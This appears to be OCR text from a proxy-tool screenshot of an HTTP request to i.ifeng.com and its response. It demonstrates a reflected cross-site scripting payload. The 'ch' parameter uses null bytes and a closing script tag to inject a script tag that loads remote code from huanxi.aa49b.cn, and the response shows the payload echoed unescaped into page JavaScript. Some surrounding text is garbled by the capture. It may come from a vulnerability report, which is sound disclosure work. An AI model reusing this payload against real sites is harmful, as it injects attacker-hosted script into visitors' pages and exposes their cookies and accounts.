 Request
Raw Params Headers Hex
GET
/ifengweb?ch=ifengweb%%00%3C/scripT%3E%3Cbr%3E%00%00%00%00%00%00%00%3CscripT%20
src%3D%2f%2fhuanxi.aa49b.cn/view.php%3E%3C/scripT%3E HTTP/1.1
Host: i.ifeng.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 11_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like
Gecko) Mobile/15E302 QQ/7.5.8.422 V1_IPH_SQ_7.5.8_1_APP_A Pixel/1125 Core/UIWebView
Device/Apple(iPhone X) NetType/4G QBWebViewType/1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
DNT: 1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: __guid=196161780.2786758918479996000.1528004033663.053; if_mid=RSgcx; monitor_count=5
Connection: close
Response
Raw Headers Hex HTML Render
c_end=document.cookie.indexOf(";",c_start) ;
if(c_end==-1) c_end=document.cookie.length ;
return unescape(document.cookie.substring(c_start,c_end));
}
}
return ""
}
window.onload = function(){
var userAgent = navigator.userAgent,
android = userAgent.match(/(Android)\s([\d\.]+)/i),
ios = userAgent.match(/(iPad|iPhone|iPod\stouch);[\w\s]+(?:iPhone|)\sOS\s([\d_\.]+)/i),
os = {};
var href = document.getElementById('href');
if (android) {
href.setAttribute('href', 'http://statistics.appstore.ifeng.com/index.php/api/godownload?app_id=4&d_ch=5285');
}
if (ios) {
var url ="http://online.3g.ifeng.com/ad/i.php?adid=12037&ps=0&mid=RSgcx&ch=ifengweb%</scripT><br><scripT
src=//huanxi.aa49b.cn/view.php></scripT>&ou=";
href.setAttribute('href',url);
}